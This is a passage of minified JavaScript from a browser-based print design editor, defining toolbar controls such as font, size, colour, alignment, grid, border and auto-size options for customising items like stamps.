Characters"),EventUtil.addEventHandler(o,"mousedown",oStudio.global.stopEventPropagation),n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.visibility="hidden",n.style.zIndex=9,f=document.createElement("table"),f.cellPadding="0px",f.cellSpacing="2px",s=document.createElement("tbody"),r=0;r<oStudio.config.symbols.length;r++)r%8==0&&(e=document.createElement("tr"),s.appendChild(e)),t=document.createElement("td"),t.style.cursor="pointer",t.className="symbolOption",t.id="SymbolCell_"+r,e.appendChild(t),i=document.createElement("div"),i.id="SymbolDiv_"+r,i.style.width="20px",i.style.paddingTop="3px",i.style.height="20px",i.style.overflow="hidden",i.innerHTML=oStudio.config.symbols[r],t.appendChild(i),h=function(){var i=EventUtil.getEvent(),t=Number(i.target.id.split("_")[1]);oStudio.ui.elementManager.insertSymbol(oStudio.config.symbols[t]),n.style.visibility="hidden"},EventUtil.addEventHandler(t,"click",h),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation);f.appendChild(s),n.appendChild(f),u.appendChild(o),u.appendChild(n),this.controls.symbol=u,this.formatControls.appendChild(u),this.dropdownLists.push(n)},Toolbar.prototype.initSpellCheckButton=function(){var n=oStudio.global.createDiv("SpellCheck","relative",0,0,80,24),t,i;n.className="control",n.setAttribute("name","13"),t=function(){EventUtil.removeEventHandler(window,"focus",t),oStudio.ui.elementManager.updateTextElementValues()},i=function(){for(var f=[],s=0,c=document.getElementById("divTextEditor"),h=c.childNodes.item(1),o=h.childNodes.item(0),u,r,e,i,n=0;n<o.childNodes.length;n++)if(u=o.childNodes.item(n),u.id.indexOf("divElementContainer_")==0)for(r=0;r<u.childNodes.length;r++)e=u.childNodes.item(r),e.id.indexOf("txtElement_")==0&&(f[s]=e.id,s++);for(i="",n=0;n<f.length;n++)i+=f[n],n<f.length-1&&(i+=",");i!==""?UltimateSpells[sSPELL_CHECK_ID].SetControlIdsToCheck(i):UltimateSpells[sSPELL_CHECK_ID].SetControlIdsToCheck("divTextEditor"),UltimateSpells[sSPELL_CHECK_ID].ShowSpellDialog(),EventUtil.addEventHandler(window,"focus",t)},oStudio.global.createDivBt(n,this.imgPath+"SpellCheck.gif",i,"Spell Check"),this.controls.spellcheck=n,this.formatControls.appendChild(n)},Toolbar.prototype.initRemoveButton=function(){var n=oStudio.global.createDiv("DeleteBt","relative",0,0,70,24),t;n.className="control",n.setAttribute("name","11"),t=function(){oStudio.ui.elementManager.clear()},oStudio.global.createDivBt(n,this.imgPath+"delete.gif",t,"Clear Text / Remove Image"),this.controls.removebutton=n,this.formatControls.appendChild(n)},Toolbar.prototype.initGridButton=function(){var t=this,n;this.onAddGridClick=function(){var f=oStudio.math.fullWidth,e=oStudio.math.fullHeight,o=.125*72*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,u=0,r=0,i;do i=oStudio.global.createDiv("oGridLine","absolute",u,0,1,e),i.style.backgroundColor="#b7ffbe",i.style.overflow="hidden",oStudio.ui.grid.appendChild(i),u+=o;while(u<Math.round(f));do i=oStudio.global.createDiv("oGridLine","absolute",0,r,f,1),i.style.backgroundColor="#b7ffbe",i.style.overflow="hidden",oStudio.ui.grid.appendChild(i),r+=o;while(r<Math.round(e));EventUtil.removeEventHandler(n,"click",t.onAddGridClick),n.title="Remove Grid Lines",n.style.backgroundImage="url("+t.imgPath+"gridOn.png)",EventUtil.addEventHandler(n,"click",t.onRemoveGridClick)},this.onRemoveGridClick=function(){if(oStudio.ui.grid.hasChildNodes())while(oStudio.ui.grid.childNodes.length>=1)oStudio.ui.grid.removeChild(oStudio.ui.grid.firstChild);EventUtil.removeEventHandler(n,"click",t.onRemoveGridClick),n.title="Grid Lines - Alignment Tool",n.style.backgroundImage="url("+t.imgPath+"gridOff.png)",EventUtil.addEventHandler(n,"click",t.onAddGridClick)},n=oStudio.global.createDiv("Grid","relative",0,0,53,22),n.className="control",n.setAttribute("name","10"),this.controls.grid=n,oStudio.global.createDivBt(n,this.imgPath+"gridOff.png",this.onAddGridClick,"Grid Lines - Alignment Tool"),this.formatControls.appendChild(n)},Toolbar.prototype.initBackgroundColourPicker=function(){var f=this,t=oStudio.global.createDiv("BackgroundColourControl","relative",0,0,165,22),r;t.className="control",t.style.marginTop="5px",t.setAttribute("name","12"),r=oStudio.global.createDiv("BackgroundColourDispBox","relative",0,0,164,22),r.style.float="left";var i=oStudio.global.createDiv("BackgroundColourBoxDisplay","relative",0,0,122,16),n=oStudio.global.createDiv("BackgroundColourBoxDisplayColour","relative",0,0,16,16),u=function(){Number(oStudio.composition.ItemColorNo)>2?($j(t).colpick({customBtnText:"Remove Background",onBeforeShow:function(){var n="ffffff";sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB!=null&&oStudio.composition.CustomiseBGColorSideB!=""&&(n=oStudio.composition.CustomiseBGColorSideB.substring(1)):oStudio.composition.CustomiseBGColor!=null&&oStudio.composition.CustomiseBGColor!=""&&(n=oStudio.composition.CustomiseBGColor.substring(1)),$j(this).colpickSetColor(n)},onShow:function(n){return $j(n).fadeIn(500),!1},onHide:function(n){return $j(n).fadeOut(500),!1},onSubmit:function(t,i,r,u){var e,f,s,o;if($j(u).colpickHide(),e=document.getElementById("divBackgroundImage").firstChild,typeof e=="undefined"||e.tagName!="IMG")return alert("Error!"),!1;f="#"+i,$j(n).css("background-color",f),f=="#ffffff"?(n.style.border="solid 1px #000000",n.style.width="14px",n.style.height="14px"):(n.style.border="",n.style.width="16px",n.style.height="16px"),sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB=f:oStudio.composition.CustomiseBGColor=f,e.style.backgroundColor=f,e.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"),e.style.display="",oStudio.backsideLocked||sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&(s="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",o="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)",document.getElementById("divTopInnerBorder").style.backgroundImage=s,document.getElementById("divRgtInnerBorder").style.backgroundImage=o,document.getElementById("divBotInnerBorder").style.backgroundImage=s,document.getElementById("divLftInnerBorder").style.backgroundImage=o)},onCustomSubmit:function(t,i,r,u){var f,e,o;if($j(u).colpickHide(),$j(n).css("background-color")=="rgba(0, 0, 0, 0)")return!1;if(f=document.getElementById("divBackgroundImage").firstChild,typeof f=="undefined"||f.tagName!="IMG")return alert("Error!"),!1;o=Math.floor(Math.random()*1e8),sSIDE=="B"?(oStudio.composition.CustomiseBGColorSideB="",e=oStudio.composition.ImgCanvasBigURLSideB):(oStudio.composition.CustomiseBGColor="",e=oStudio.composition.ImgCanvasBigURL),e!=""?(f.style.backgroundColor="",f.setAttribute("src",e+"?"+o)):f.style.display="none",$j(n).css("background-color","")}}),f.closeAllDropdownLists()):oStudio.msg.addUserMsg("No Other Color Options Available.")};oStudio.global.createDivBt(r,this.imgPath+"fontListBg.png",u,"This will change the entire background colour"),i.className="title",i.style.float="left",i.style.cssFloat="left",i.title="This will change the entire background colour",i.innerHTML="Background Colour",n.style.marginTop="3px",n.style.float="left",n.style.cssFloat="left",n.style.backgroundColor="",this.controls.bgcolor=t,this.controls.bgcolorState=n,r.appendChild(i),r.appendChild(n),t.appendChild(r),this.formatControls.appendChild(t)},Toolbar.prototype.initAlignButtons=function(){var r=function(){var t=EventUtil.getEvent(),n;switch(t.target.id){case"divLAlign":n="left";break;case"divCAlign":n="center";break;case"divRAlign":n="right"}oStudio.ui.elementManager.updateAligns(n)},u=function(){oStudio.ui.elementManager.fixVerticalAligns()},i=oStudio.global.createDiv("LAlign","relative",0,0,23,22),n,t;i.className="control",i.style.marginLeft="2px",i.setAttribute("name","7"),oStudio.global.createDivBt(i,this.imgPath+"AlignLeftOff.gif",r,"Left Justify"),this.formatControls.appendChild(i),n=oStudio.global.createDiv("CAlign","relative",0,0,23,22),n.className="control",n.style.marginLeft="2px",n.setAttribute("name","8"),oStudio.global.createDivBt(n,this.imgPath+"AlignCenterOff.gif",r,"Center Justify"),this.formatControls.appendChild(n),t=oStudio.global.createDiv("RAlign","relative",0,0,23,22),t.className="control",t.style.marginLeft="2px",t.setAttribute("name","9"),oStudio.global.createDivBt(t,this.imgPath+"AlignRightOff.gif",r,"Right Justify"),this.formatControls.appendChild(t),this.controls.lAlign=i,this.controls.cAlign=n,this.controls.rAlign=t},Toolbar.prototype.initBoldButton=function(){var t=this,n=oStudio.global.createDiv("Bold","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","4"),oStudio.global.createDivBt(n,this.imgPath+"FontBoldOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Bold"),n.on=0,this.controls.bold=n,this.formatControls.appendChild(n)},Toolbar.prototype.initItalicButton=function(){var t=this,n=oStudio.global.createDiv("Italic","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","5"),oStudio.global.createDivBt(n,this.imgPath+"FontItalicOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Italic"),n.on=0,this.controls.italic=n,this.formatControls.appendChild(n)},Toolbar.prototype.initUnderlineButton=function(){var t=this,n=oStudio.global.createDiv("Underline","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","6"),oStudio.global.createDivBt(n,this.imgPath+"FontUnderlineOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Underline"),n.on=0,this.controls.underline=n,this.formatControls.appendChild(n)},Toolbar.prototype.initColorList=function(){var n=this,u=oStudio.global.createDiv("ColorControl","relative",0,0,32,22),h,c,s,f,i,e;u.className="control",u.setAttribute("name","3");var t=oStudio.global.createDiv("ColorDispBox","relative",0,0,17,4),r=oStudio.global.createDiv("ColorDrop","absolute",0,22,163,136,1),o=document.createElement("input");if(o.type="hidden",t.style.float="left",t.style.backgroundColor="#000000",t.style.border="solid 1px #000000",t.title="Color",t.style.overflow="hidden",t.style.cursor="pointer",isIE&&(t.style.width="19px",t.style.height="5px"),r.style.visibility="hidden",r.style.zIndex=9,h=function(){Number(oStudio.composition.ItemColorNo)>2?(n.closeAllDropdownLists(),oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp?r.style.visibility=r.style.visibility==="visible"?"hidden":"visible":$j(u).colpick({customBtnText:"Change ALL Text",customBtnTitle:"For single text boxes the font colour will change automaticly. Only select change all text to amend the entire wording.",onBeforeShow:function(){var t="231f20";n.color!=""&&(t=n.color.toLowerCase().substring(1)),$j(this).colpickSetColor(t)},onShow:function(n){return $j(n).fadeIn(500),!1},onHide:function(n){return $j(n).fadeOut(500),!1},onSubmit:function(t,i,r,u){var e,f;$j(u).colpickHide(),e="#"+i,o.value=e,oStudio.composition.ItemUtil.ColorMessage!=""?(f=new Array(2),f=oStudio.composition.ItemUtil.ColorMessage.split("|"),e==f[0]?msgOKCancel(f[1])&&n.changeStyle(EventUtil.getEvent()):n.changeStyle(EventUtil.getEvent())):n.changeStyle(EventUtil.getEvent())},onCustomSubmit:function(t,i,r,u){$j(u).colpickHide();var f="#"+i;n.color=f,oStudio.ui.elementManager.changeAllTextElementsFontColor(f),n.controls.color.style.backgroundImage="",n.controls.color.style.backgroundColor=f}})):oStudio.msg.addUserMsg("No Other Color Options Available.")},c=function(){var f=EventUtil.getEvent(),i=f.target.id.split("_")[1],u;o.value=i,r.style.visibility="hidden",oStudioConfig.IsSingleColour&&(oStudio.itemConfig.textColor=oStudio.config.bcRpOrFcolors[i]),oStudio.itemConfig.isStamp&&n.color!=i&&(t.style.backgroundColor=i,n.color=i,oStudio.ui.elementManager.updateInkColors(i)),oStudio.composition.ItemUtil.ColorMessage!=""?(u=new Array(2),u=oStudio.composition.ItemUtil.ColorMessage.split("|"),i==u[0]?msgOKCancel(u[1])&&n.changeStyle(EventUtil.getEvent()):n.changeStyle(EventUtil.getEvent())):n.changeStyle(EventUtil.getEvent())},oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp)for(s=oStudioConfig.FontColourList.split(","),f=0;f<s.length;f++){var a=oStudio.config.colorsRgb[parseInt(s[f])],v=f%5*19,l=Math.floor(f/5)*19+1;oStudioConfig.IsSingleColour&&(v=f*19,l=1),i=oStudio.global.createDiv("ColorOption_"+a,"absolute",v,l,19,19),i.style.backgroundColor=a,i.style.border="solid 0px #000000",i.style.overflow="hidden",i.style.cursor="pointer",r.appendChild(i),EventUtil.addEventHandler(i,"click",c),EventUtil.addEventHandler(i,"mousedown",oStudio.global.stopEventPropagation)}this.controls.color=t,this.controls.colorState=o,EventUtil.addEventHandler(t,"click",h),e=oStudio.global.createDiv("ColorText","relative",0,0,32,15),e.style.float="left",oStudio.global.createDivBt(e,this.imgPath+"TextColor.gif",h,"Color"),u.appendChild(e),u.appendChild(t),(oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp)&&(u.appendChild(r),this.dropdownLists.push(r)),this.controls.colorCtrl=u,this.formatControls.appendChild(u)},Toolbar.prototype.initFontSizeList=function(){var h=this,c=oStudioConfig.MinFontSize,l=oStudioConfig.MaxFontSize,i=oStudio.global.createDiv("FontSizeControl","relative",0,0,60,21),s,r,t,o;i.className="control",i.setAttribute("name","2");var e=oStudio.global.createDiv("FontSizeDispBox","relative",0,0,60,22),f=oStudio.global.createDiv("FontSizeBoxDisplay","relative",0,0,60,16),n=oStudio.global.createDiv("FontSizeDropBox","relative",0,0,60,200),u=document.createElement("input");for(u.type="hidden",s=function(){h.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"},oStudio.global.createDivBt(e,this.imgPath+"fontSizeListBg.png",s,"Font Size List"),EventUtil.addEventHandler(e,"mousedown",oStudio.global.stopEventPropagation),f.className="title",f.title="Size",f.innerHTML="Size",n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.overflow="auto",n.style.visibility="hidden",n.style.zIndex="9",EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),r=c;r<=l;r++)t=oStudio.global.createDiv("FontSizeOption_"+r,"relative"),t.style.cursor="pointer",t.style.backgroundImage="url("+this.imgPath+"fill.gif)",t.style.width="20px",t.style.height="20px",t.className="fontSizeListOption",t.innerHTML=r,oStudio.composition.ItemUtil.FontUnit!=""&&(t.innerHTML=r+oStudio.composition.ItemUtil.FontUnit),o=function(){var t=EventUtil.getEvent();u.value=t.target.id.split("_")[1],oStudio.composition.ItemUtil.ImageScale!=0&&(u.value=Math.round(parseFloat(u.value)*(72/oStudio.composition.ItemUtil.ImageScale))),n.style.visibility="hidden",h.changeStyle(EventUtil.getEvent())},EventUtil.addEventHandler(t,"click",o),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),n.appendChild(t);this.controls.fontSize=f,this.controls.fontSizeState=u,e.appendChild(f),i.appendChild(e),i.appendChild(n),i.appendChild(u),this.controls.fontSizeCtrl=i,this.formatControls.appendChild(i),this.dropdownLists.push(n)},Toolbar.prototype.initFontList=function(){var a=this,c=200,i,v,h,f,s,u,n,l;oStudio.itemConfig.isPen?c=45:oStudio.itemConfig.isStamp&&(c=125),i=oStudio.global.createDiv("FontControl","relative",0,0,165,22),i.className="control",i.setAttribute("name","1");var e=oStudio.global.createDiv("FontDispBox","relative",0,0,164,22),r=oStudio.global.createDiv("FontDispTxt","relative",0,0,146,16),t=oStudio.global.createDiv("FontDropBox","relative",0,0,170,c),o=document.createElement("input");for(o.type="hidden",v=function(){a.closeAllDropdownLists(),t.style.visibility=t.style.visibility==="visible"?"hidden":"visible"},oStudio.global.createDivBt(e,this.imgPath+"fontListBg.png",v,"Font List"),EventUtil.addEventHandler(e,"mousedown",oStudio.global.stopEventPropagation),r.className="title",r.title="Font",r.innerHTML="Font",t.style.backgroundColor="#FFFFFF",t.style.border="solid 1px #000000",t.style.overflow="auto",t.style.visibility="hidden",t.style.zIndex=9,EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),h=Math.random(),f=0;f<oStudioConfig.FontStyleList.length;f++)(s=oStudioConfig.FontStyleList[f],s.Name!="")&&(u=s.Name,n=document.createElement("img"),n.id="FontOption_"+u,n.style.cursor="pointer",bUsePNGFilter?(n.style.filter=oStudio.global.pngFilter+"(src='/images/fonts/"+u.replace(/ /gi,"")+".png?"+h+"')",n.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",n.style.width="150px",n.style.height="20px"):(n.src="/images/fonts/"+u.replace(/ /gi,"")+".png?"+h,n.style.width="150px",n.style.height="20px"),l=function(){var n=EventUtil.getEvent();o.value=n.target.id.split("_")[1],t.style.visibility="hidden",a.changeStyle(EventUtil.getEvent())},EventUtil.addEventHandler(n,"click",l),EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),t.appendChild(n));this.controls.font=r,this.controls.fontState=o,e.appendChild(r),i.appendChild(e),i.appendChild(t),i.appendChild(o),this.formatControls.appendChild(i),this.dropdownLists.push(t)},Toolbar.prototype.initBorderList=function(){var o=!1,e=["Border&nbsp;Off","Border&nbsp;On"],h=function(){oThis.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"},s=function(){n.style.visibility="hidden";var i=EventUtil.getEvent(),t=i.target.id.split("_")[1];r.innerHTML=e[t],t==0?(oStudio.ui.borderOff(),o=!1):(oStudio.ui.borderOn(oThis.color),o=!0)},r=oStudio.global.createDiv("BorderOnOffBoxDisplay","relative",0,0,80,16),f,n,u,t,i;for(r.className="title",r.title="Border On/Off",oStudio.composition.DocumentID>0&&oStudio.composition.HasBorder?(r.innerHTML=e[1],o=!0):r.innerHTML=e[0],f=oStudio.global.createDiv("BorderOnOffDispBox","absolute",0,1,80,22),oStudio.global.createDivBt(f,this.imgPath+"BorderOnOffListBg.png",h,"Border On/Off List"),EventUtil.addEventHandler(f,"mousedown",oStudio.global.stopEventPropagation),f.appendChild(r),n=oStudio.global.createDiv("BorderOnOffDropBox","absolute",0,22,80,40),n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.overflow="auto",n.style.visibility="hidden",n.style.zIndex=9,EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),u=0;u<e.length;u++)t=oStudio.global.createDiv("BorderOnOffOption_"+u,"relative"),t.style.cursor="pointer",t.style.backgroundImage="url("+this.imgPath+"fill.gif)",t.style.width="20px",t.style.height="20px",t.className="fontSizeListOption",t.innerHTML=e[u],EventUtil.addEventHandler(t,"click",s),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),n.appendChild(t);i=oStudio.global.createDiv("BorderOnOffControl","relative",0,0,80,24),i.className="control",i.style.marginTop="5px",i.setAttribute("name","17"),i.appendChild(f),i.appendChild(n),this.controls.border=i,this.formatControls.appendChild(i),this.dropdownLists.push(n)},Toolbar.prototype.initAutosizeList=function(){var f=["ON","OFF"],u=function(){var t=EventUtil.getEvent(),n=t.target.id.split("_")[1];n==0?oStudio.itemConfig.isAutoSize||(oThis.turnAutoSizeOn(),oStudio.itemConfig.isAutoSize=!0,oStudio.composition.IsAutoSize=!0,oStudio.ui.elementManager.resetTextElements()):oStudio.itemConfig.isAutoSize&&(oThis.turnAutoSizeOff(),oStudio.itemConfig.isAutoSize=!1,oStudio.composition.IsAutoSize=!1,oStudio.ui.elementManager.activeTextElements(),sortControlsDiv()),oStudio.itemConfig.isAutoSize?(document.getElementById("divAutoSizeOnOffOption_0").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOn_RadioOn.jpg)",document.getElementById("divAutoSizeOnOffOption_1").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOn_RadioOff.jpg)"):(document.getElementById("divAutoSizeOnOffOption_0").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOff_RadioOff.jpg)",document.getElementById("divAutoSizeOnOffOption_1").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOff_RadioOn.jpg)")},t=oStudio.global.createDiv("AutoSizeOnOffControl","relative",0,0,160,24),r,i,n;for(t.className="control",t.style.marginTop="5px",t.setAttribute("name","18"),t.title="Auto Size On/Off",r=oStudio.global.createDiv("AutoSizeOnOffBoxDisplay","relative",0,0,55,21),r.className="listOption",r.innerHTML="Auto Size",t.appendChild(r),i=0;i<f.length;i++)n=oStudio.global.createDiv("AutoSizeOnOffOption_"+i,"relative",0,0,47,15),n.style.cursor="pointer",n.style.backgroundImage="url("+this.imgPath+"fill.gif)",n.className="listOption",EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),oStudio.itemConfig.isAutoSize?i==0?oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOn_RadioOn.jpg",u,"Auto Size On"):oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOn_RadioOff.jpg",u,"Auto Size Off"):i==0?oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOff_RadioOff.jpg",u,"Auto Size On"):oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOff_RadioOn.jpg",u,"Auto Size Off"),t.appendChild(n);this.controls.autosize=t,this.formatControls.appendChild(t)},Toolbar.prototype.turnAutoSizeOff=function(){!this.uiElementIsExisted.symbol&&oStudioConfig.ShowSymbolCtrl&&(this.uiElementIsExisted.symbol=1,this.formatControls.appendChild(this.controls.symbol)),!this.uiElementIsExisted.zoom&&oStudioConfig.ShowZoomOptionsCtrl&&(this.uiElementIsExisted.zoom=1,this.formatControls.appendChild(this.controls.zoom)),!this.uiElementIsExisted.help&&oStudioConfig.ShowHelpCtrl&&(this.uiElementIsExisted.help=1,this.formatControls.appendChild(this.controls.help)),!this.uiElementIsExisted.removebutton&&oStudioConfig.ShowRemoveCtrl&&(this.uiElementIsExisted.removebutton=1,this.formatControls.appendChild(this.controls.removebutton)),!this.uiElementIsExisted.fontSizeCtrl&&oStudioConfig.ShowFontSizeCtrl&&(this.uiElementIsExisted.fontSizeCtrl=1,this.formatControls.appendChild(this.controls.fontSizeCtrl)),!this.uiElementIsExisted.bold&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.bold=1,this.formatControls.appendChild(this.controls.bold)),!this.uiElementIsExisted.italic&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.italic=1,this.formatControls.appendChild(this.controls.italic)),!this.uiElementIsExisted.underline&&oStudioConfig.ShowUnderlineCtrl&&(this.uiElementIsExisted.underline=1,this.formatControls.appendChild(this.controls.underline)),oStudioConfig.ShowAlignOptionsCtrl&&(this.uiElementIsExisted.leftAlign||(this.uiElementIsExisted.leftAlign=1,this.formatControls.appendChild(this.controls.lAlign)),this.uiElementIsExisted.centerAlign||(this.uiElementIsExisted.centerAlign=1,this.formatControls.appendChild(this.controls.cAlign)),this.uiElementIsExisted.rightAlign||(this.uiElementIsExisted.rightAlign=1,this.formatControls.appendChild(this.controls.rAlign))),!this.uiElementIsExisted.grid&&oStudioConfig.ShowGridCtrl&&(this.uiElementIsExisted.grid=1,this.formatControls.appendChild(this.controls.grid)),!this.uiElementIsExisted.bgcolor&&oStudioConfig.ShowBackgroundColourCtrl&&(this.uiElementIsExisted.bgcolor=1,this.formatControls.appendChild(this.controls.bgcolor)),this.usualControls.childNodes[0].style.backgroundImage='url("/images/upload_artwork_button.jpg")',this.usualControls.childNodes[0].style.cursor="pointer",this.usualControls.childNodes[0].disabled=!1,this.remindControls.style.display="none"},Toolbar.prototype.turnAutoSizeOn=function(){this.uiElementIsExisted.symbol&&oStudioConfig.ShowSymbolCtrl&&(this.uiElementIsExisted.symbol=0,this.formatControls.removeChild(this.controls.symbol)),this.uiElementIsExisted.zoom&&oStudioConfig.ShowZoomOptionsCtrl&&(this.uiElementIsExisted.zoom=0,this.formatControls.removeChild(this.controls.zoom)),this.uiElementIsExisted.help&&oStudioConfig.ShowHelpCtrl&&(this.uiElementIsExisted.help=0,this.formatControls.removeChild(this.controls.help)),this.uiElementIsExisted.removebutton&&oStudioConfig.ShowRemoveCtrl&&(this.uiElementIsExisted.removebutton=0,this.formatControls.removeChild(this.controls.removebutton)),this.uiElementIsExisted.fontSizeCtrl&&oStudioConfig.ShowFontSizeCtrl&&(this.uiElementIsExisted.fontSizeCtrl=0,this.formatControls.removeChild(this.controls.fontSizeCtrl)),this.uiElementIsExisted.bold&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.bold=0,this.formatControls.removeChild(this.controls.bold)),this.uiElementIsExisted.italic&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.italic=0,this.formatControls.removeChild(this.controls.italic)),this.uiElementIsExisted.underline&&oStudioConfig.ShowUnderlineCtrl&&(this.uiElementIsExisted.underline=0,this.formatControls.removeChild(this.controls.underline)),oStudioConfig.ShowAlignOptionsCtrl&&(this.uiElementIsExisted.leftAlign&&(this.uiElementIsExisted.leftAlign=0,this.formatControls.removeChild(this.controls.lAlign)),this.uiElementIsExisted.centerAlign&&(this.uiElementIsExisted.centerAlign=0,this.formatControls.removeChild(this.controls.cAlign)),this.uiElementIsExisted.rightAlign&&(this.uiElementIsExisted.rightAlign=0,this.formatControls.removeChild(this.controls.rAlign))),this.uiElementIsExisted.grid&&oStudioConfig.ShowGridCtrl&&(this.uiElementIsExisted.grid=0,this.formatControls.removeChild(this.controls.grid)),this.uiElementIsExisted.bgcolor&&oStudioConfig.ShowBackgroundColourCtrl&&(this.uiElementIsExisted.bgcolor=0,this.formatControls.removeChild(this.controls.bgcolor)),this.usualControls.childNodes[0].style.backgroundImage='url("/images/upload_artwork_button_op.jpg")',this.usualControls.childNodes[0].style.cursor="default",this.usualControls.childNodes[0].disabled=!0,this.remindControls.style.display="block"},Toolbar.prototype.changeStyle=function(n){var t=this.controls,u=null,r=null,i=null,s=n===null||n===undefined?"":n.target!=undefined?n.target.id:0;switch(s){case"divBold":u=!t.bold.on,r=t.italic.on,i=t.underline.on;break;case"divItalic":u=t.bold.on,r=!t.italic.on,i=t.underline.on;break;case"divUnderline":u=t.bold.on,r=t.italic.on,i=!t.underline.on}var h=typeof this.controls.fontState.value!="undefined"&&this.controls.fontState.value.length>0?this.controls.fontState.value:null,o=typeof this.controls.fontSizeState!="undefined"&&this.controls.fontSizeState!=null&&this.controls.fontSizeState.value!=undefined&&this.controls.fontSizeState.value.length>0?Math.round(this.controls.fontSizeState.value*oStudio.math.bigResOverScreenRes):null,f=typeof this.controls.colorState!="undefined"&&this.controls.colorState!=null&&typeof this.controls.colorState.value!="undefined"&&this.controls.colorState.value.length>0?this.controls.colorState.value:null,e={fontSize:o,fontFamily:h,italic:r,bold:u,underline:i,color:f};oStudio.ui.elementManager.updateStyles(e)},Toolbar.prototype.updateStyleControls=function(n){oStudio.itemConfig.isPen||(oStudio.itemConfig.isAutoSize||(oStudioConfig.ShowBoldItalicCtrl&&(n.bold?(this.controls.bold.on=1,oStudio.global.setDivBg(this.controls.bold,this.imgPath+"FontBoldOn.gif")):(this.controls.bold.on=0,oStudio.global.setDivBg(this.controls.bold,this.imgPath+"FontBoldOff.gif")),n.italic?(this.controls.italic.on=1,oStudio.global.setDivBg(this.controls.italic,this.imgPath+"FontItalicOn.gif")):(this.controls.italic.on=0,oStudio.global.setDivBg(this.controls.italic,this.imgPath+"FontItalicOff.gif"))),oStudioConfig.ShowUnderlineCtrl&&(n.underline?(this.controls.underline.on=1,oStudio.global.setDivBg(this.controls.underline,this.imgPath+"FontUnderlineOn.gif")):(this.controls.underline.on=0,oStudio.global.setDivBg(this.controls.underline,this.imgPath+"FontUnderlineOff.gif"))),n.fontSize!==-1?(this.controls.fontSizeState.value=Math.round(n.fontSize*oStudio.math.screenResOverBigRes),this.controls.fontSize.innerHTML=Math.round(n.fontSize*oStudio.math.screenResOverBigRes),oStudio.composition.ItemUtil.ImageScale!=0&&(this.controls.fontSize.innerHTML=Math.round(n.fontSize*oStudio.math.screenResOverBigRes/(72/oStudio.composition.ItemUtil.ImageScale))),oStudio.composition.ItemUtil.FontUnit!=""&&(this.controls.fontSize.innerHTML+=oStudio.composition.ItemUtil.FontUnit)):(this.controls.fontSizeState.value="",this.controls.fontSize.innerHTML="Size")),this.controls.colorState.value=n.color,this.color=n.color,n.color.length===0?(this.controls.color.style.backgroundColor="",this.controls.color.style.backgroundImage="url("+this.imgPath+"noColor.gif)"):this.controls.color.style!=null&&(this.controls.color.style.backgroundImage="",this.controls.color.style.backgroundColor=n.color)),this.controls.fontState.value=n.fontFamily,this.controls.font.innerHTML=n.fontFamily.length===0?"Font":n.fontFamily},Toolbar.prototype.updateAlignControls=function(n){if(oStudioConfig.ShowAlignOptionsCtrl&&!(oStudio.itemConfig.isPen||oStudio.itemConfig.isStamp&&oStudio.itemConfig.isAutoSize)){var r=n==="left"?"On":"Off",i=n==="center"?"On":"Off",t=n==="right"?"On":"Off";oStudio.global.setDivBg(this.controls.lAlign,this.imgPath+"AlignLeft"+r+".gif"),oStudio.global.setDivBg(this.controls.cAlign,this.imgPath+"AlignCenter"+i+".gif"),oStudio.global.setDivBg(this.controls.rAlign,this.imgPath+"AlignRight"+t+".gif")}},fnShareClicked=function(n){var t=1;n=6,oStudio.ui.elementManager.dpiWarning&&(t=confirm(oStudio.config.dpiPromptMsg)),t&&oStudio.finalize(n)},Toolbar.prototype.elementsHasValue=function(){for(var t=!1,n=oStudio.composition.Elements.length-1;n>=0;n--)if(oStudio.composition.Elements[n].Value!=""){t=!0;break}else continue;return 